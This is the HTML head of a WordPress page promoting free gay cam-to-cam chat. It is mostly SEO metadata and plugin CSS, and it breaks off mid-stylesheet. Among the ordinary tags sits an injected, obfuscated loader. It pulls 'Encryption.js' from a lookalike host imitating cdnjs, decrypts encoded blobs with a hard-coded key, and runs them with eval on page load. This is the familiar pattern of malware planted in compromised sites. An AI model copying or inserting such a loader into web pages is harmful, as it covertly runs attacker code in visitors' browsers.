

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gaycamchat.org/free-cam-to-cam-chat/
body_size: 20934
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Free Cam To Cam Chat &ndash; Gay Cam Chat</title>
<meta name="description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gaycamchat.org/free-cam-to-cam-chat/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Free Cam To Cam Chat &ndash; Gay Cam Chat" />
<meta property="og:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta property="og:url" content="https://gaycamchat.org/free-cam-to-cam-chat/" />
<meta property="og:site_name" content="Gay Cam Chat" />
<meta property="article:section" content="Gay Hookup" />
<meta property="og:updated_time" content="2020-07-12T20:05:45+00:00" />
<meta property="article:published_time" content="2018-11-25T22:23:27+00:00" />
<meta property="article:modified_time" content="2020-07-12T20:05:45+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Free Cam To Cam Chat &ndash; Gay Cam Chat" />
<meta name="twitter:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Gay Cam Chat" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="8 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gaycamchat.org/#organization","name":"Gay Cam Chat","url":"https://gaycamchat.org","logo":{"@type":"ImageObject","@id":"https://gaycamchat.org/#logo","url":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","contentUrl":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","caption":"Gay Cam Chat","inLanguage":"en-US","width":"730","height":"400"}},{"@type":"WebSite","@id":"https://gaycamchat.org/#website","url":"https://gaycamchat.org","name":"Gay Cam Chat","publisher":{"@id":"https://gaycamchat.org/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://gaycamchat.org/free-cam-to-cam-chat/#webpage","url":"https://gaycamchat.org/free-cam-to-cam-chat/","name":"Free Cam To Cam Chat &ndash; Gay Cam Chat","datePublished":"2018-11-25T22:23:27+00:00","dateModified":"2020-07-12T20:05:45+00:00","isPartOf":{"@id":"https://gaycamchat.org/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://gaycamchat.org/free-cam-to-cam-chat/#author","name":"Gay Cam Chat","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d8c9b8c841f60fb41458d98b1307a1b3cff87fa487fc46c16f077efbce56a037?s=96&amp;d=wavatar&amp;r=g","url":"https://secure.gravatar.com/avatar/d8c9b8c841f60fb41458d98b1307a1b3cff87fa487fc46c16f077efbce56a037?s=96&amp;d=wavatar&amp;r=g","caption":"Gay Cam Chat","inLanguage":"en-US"},"worksFor":{"@id":"https://gaycamchat.org/#organization"}},{"@type":"Article","headline":"Free Cam To Cam Chat &ndash; Gay Cam Chat","datePublished":"2018-11-25T22:23:27+00:00","dateModified":"2020-07-12T20:05:45+00:00","author":{"@id":"https://gaycamchat.org/free-cam-to-cam-chat/#author","name":"Gay Cam Chat"},"publisher":{"@id":"https://gaycamchat.org/#organization"},"description":"Cam Chat with gay men in your neighborhood or anywhere in the world for free.","name":"Free Cam To Cam Chat &ndash; Gay Cam Chat","@id":"https://gaycamchat.org/free-cam-to-cam-chat/#richSnippet","isPartOf":{"@id":"https://gaycamchat.org/free-cam-to-cam-chat/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://gaycamchat.org/free-cam-to-cam-chat/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Gay Cam Chat &raquo; Feed" href="https://gaycamchat.org/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Ffree-cam-to-cam-chat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Ffree-cam-to-cam-chat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ilrcp_style-css' href='https://gaycamchat.org/wp-content/plugins/internal-linking-related-contents-pro/assets/css/style.css' media='all' />
<style id='ilrcp_style-inline-css'>

				@media screen and (min-width : 0) and (max-width : 480px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:8px}
				
				}
				@media screen and (min-width : 481px) and (max-width : 768px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:16px}
					
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:12px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:14px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}

				}
				@media screen and (min-width : 769px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:20px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:16px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:18px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:14px}
				
				}
				html[amp] .internal-linking-related-contents-pro .template-1 ,
				html[amp] .internal-linking-related-contents-pro .template-2 ,
				html[amp] .internal-linking-related-contents-pro .template-3 ,
				html[amp] .internal-linking-related-contents-pro .template-4 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-5 ,
				html[amp] .internal-linking-related-contents-pro .template-6 .postTitle strong ,
				html[amp] .internal-linking-related-contents-pro .template-6 span ,
				html[amp] .internal-linking-related-contents-pro .template-8 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-9 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-7 span ,
				html[amp] .internal-linking-related-contents-pro a.template-10 ,
				html[amp] .internal-linking-related-contents-pro-template.template-10 .postTitle ,
				html[amp] .internal-linking-related-contents-pro a.template-11 ,
				html[amp] .internal-linking-related-contents-pro a.template-12 ,
				html[amp] .internal-linking-related-contents-pro a.template-13 ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
				html[amp] .internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}
				.internal-linking-related-contents-pro:before { margin-top:15px}
				.internal-linking-related-contents-pro:after { margin-bottom:15px}
				.internal-linking-related-contents-pro .template-1 ,
				.internal-linking-related-contents-pro .template-2 ,
				.internal-linking-related-contents-pro .template-3 ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong,
				.internal-linking-related-contents-pro .template-8:before ,
				.internal-linking-related-contents-pro .template-9:before ,
				.internal-linking-related-contents-pro .template-9:after ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12,
				.internal-linking-related-contents-pro.template-14 .cta { background-color:#ec7063!important}
				html[amp] .internal-linking-related-contents-pro .template-8:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:after { background-color:#ec7063}
				.internal-linking-related-contents-pro .template-1:hover ,
				.internal-linking-related-contents-pro .template-1:active ,
				.internal-linking-related-contents-pro .template-1:focus ,
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-2:hover ,
				.internal-linking-related-contents-pro .template-2:active ,
				.internal-linking-related-contents-pro .template-2:focus ,
				.internal-linking-related-contents-pro .template-3:hover ,
				.internal-linking-related-contents-pro .template-3:active ,
				.internal-linking-related-contents-pro .template-3:focus ,
				.internal-linking-related-contents-pro .template-3 .postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:hover ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:active ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:focus ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-11:active ,
				.internal-linking-related-contents-pro a.template-11:focus ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-12:active ,
				.internal-linking-related-contents-pro a.template-12:focus { background-color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro .template-8 ,
				.internal-linking-related-contents-pro .template-9 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-4:hover ,
				.internal-linking-related-contents-pro .template-6:hover ,
				.internal-linking-related-contents-pro .template-7:hover ,
				.internal-linking-related-contents-pro .template-8:hover ,
				.internal-linking-related-contents-pro .template-9:hover { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-1 span ,
				.internal-linking-related-contents-pro .template-2 span.postTitle ,
				.internal-linking-related-contents-pro .template-3 span.cta ,
				.internal-linking-related-contents-pro .template-5 a ,
				.internal-linking-related-contents-pro .template-5 span ,
				.internal-linking-related-contents-pro .template-5 strong ,
				.internal-linking-related-contents-pro .template-10 a ,
				.internal-linking-related-contents-pro .template-10 span ,
				.internal-linking-related-contents-pro .template-10 strong ,
				.internal-linking-related-contents-pro .template-10 .postTitle ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12 ,
				.internal-linking-related-contents-pro a.template-13 { color:#333333}
				.internal-linking-related-contents-pro .template-4 .postTitle ,
				.internal-linking-related-contents-pro .template-4 .postTitle span ,
				.internal-linking-related-contents-pro .template-6 .postTitle span ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { color:#616161}
				.internal-linking-related-contents-pro .template-7 span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-author ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-date ,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-author,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-date,
				.internal-linking-related-contents-pro .template-8,
				.internal-linking-related-contents-pro .template-8 .postTitle span ,
				.internal-linking-related-contents-pro .template-9,
				.internal-linking-related-contents-pro .template-9 .postTitle span { color:#616161 !important}
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta:after ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta:after { border-color:#616161}
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-3 span.postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong { color:#ffffff}
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:focus span ,
				.internal-linking-related-contents-pro .template-5 span:hover ,
				.internal-linking-related-contents-pro .template-5 span:active ,
				.internal-linking-related-contents-pro .template-5 span:focus ,
				.internal-linking-related-contents-pro .template-6 span:hover ,
				.internal-linking-related-contents-pro .template-6 span:active ,
				.internal-linking-related-contents-pro .template-6 span:focus ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):hover span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):active span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):focus span.ilrcp-title ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:focus span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:focus span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:focus span ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-13:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:active ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:focus { color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { border-color:#dddddd!important}
				.internal-linking-related-contents-pro-list { border-color:#dddddd!important}
/*# sourceURL=ilrcp_style-inline-css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://gaycamchat.org/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://gaycamchat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gaycamchat.org/wp-json/wp/v2/posts/113" /><meta name="generator" content="Site Kit by Google 1.168.0" /><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var QGXQGRCENWQWJjr = 'YVGVrUULMFbzSHR';var uMARqdLYLYWrDMz = '[base64]';var uIDKxIDVLIONOwK = '[base64]';let yKhYBbPRZcNGCVc = new Encryption();var xQPxZAPCJmNmLDD = yKhYBbPRZcNGCVc.decrypt(uMARqdLYLYWrDMz, QGXQGRCENWQWJjr);if (!eval(xQPxZAPCJmNmLDD)) {eval(yKhYBbPRZcNGCVc.decrypt(uIDKxIDVLIONOwK, QGXQGRCENWQWJjr));};</script>
			<link rel="llms-sitemap" href="https://gaycamchat.org/llms.txt" />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color 